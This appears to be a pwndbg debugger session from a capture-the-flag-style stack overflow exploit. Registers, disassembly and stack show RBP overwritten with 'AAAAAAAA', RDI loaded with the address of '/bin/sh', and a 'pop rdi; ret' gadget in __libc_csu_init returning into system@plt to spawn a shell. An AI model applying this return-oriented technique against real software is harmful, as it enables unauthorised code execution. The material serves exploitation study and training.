 f 1           400590 system@plt
f 2        100000000
f 3           400716 main
f 4                0
pwndbg>
0x0000000000400824 in __libc_csu_init ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX  0x0
RBX  0x0
RCX  0x7ffff7a42740 (sigprocmask+16) ◂— cmp    rax, -0x1000 /* 'H=' */
RDX  0x0
*RDI  0x601079 (command) ◂— 0x68732f6e69622f /* '/bin/sh' */
RSI  0x7fffffffdc10 ◂— 0x0
R8   0x0
R9   0x0
R10  0x8
R11  0x246
R12  0x4005f0 (_start) ◂— xor    ebp, ebp
R13  0x7fffffffde50 ◂— 0x1
R14  0x0
R15  0x0
RBP  0x4141414141414141 ('AAAAAAAA')
*RSP  0x7fffffffdd88 —▸ 0x400590 (system@plt) ◂— jmp    qword ptr [rip + 0x200a8a]
*RIP  0x400824 (__libc_csu_init+100) ◂— ret
[ DISASM ]
0x4007ac       <main+150>               call   valuable <0x4006e6>
0x4007b1       <main+155>               nop
0x4007b2       <main+156>               leave
0x4007b3       <main+157>               ret
↓
0x400823       <__libc_csu_init+99>     pop    rdi
► 0x400824       <__libc_csu_init+100>    ret             <0x400590; system@plt>
↓
0x400590       <system@plt>             jmp    qword ptr [rip + 0x200a8a] <0x7ffff7a523a0>
↓
0x7ffff7a523a0 <system>                 test   rdi, rdi
0x7ffff7a523a3 <system+3>               je     system+16 <0x7ffff7a523b0>
0x7ffff7a523a5 <system+5>               jmp    do_system <0x7ffff7a51e30>
↓
0x7ffff7a51e30 <do_system>              push   r12
[ STACK ]
00:0000│ rsp  0x7fffffffdd88 —▸ 0x400590 (system@plt) ◂— jmp    qword ptr [rip + 0x200a8a]
01:0008│      0x7fffffffdd90 ◂— 0x100000000
02:0010│      0x7fffffffdd98 —▸ 0x400716 (main) ◂— push   rbp
03:0018│      0x7fffffffdda0 ◂— 0x0
04:0020│      0x7fffffffdda8 ◂— 0x5f7ce5950f0f808a
05:0028│      0x7fffffffddb0 —▸ 0x4005f0 (_start) ◂— xor    ebp, ebp
06:0030│      0x7fffffffddb8 —▸ 0x7fffffffde50 ◂— 0x1
07:0038│      0x7fffffffddc0 ◂— 0x0
[ BACKTRACE ]
► f 0           400824 __libc_csu_init+100
f 1           400590 system@plt
f 2        100000000
f 3           400716 main
f 4                0
pwndbg> _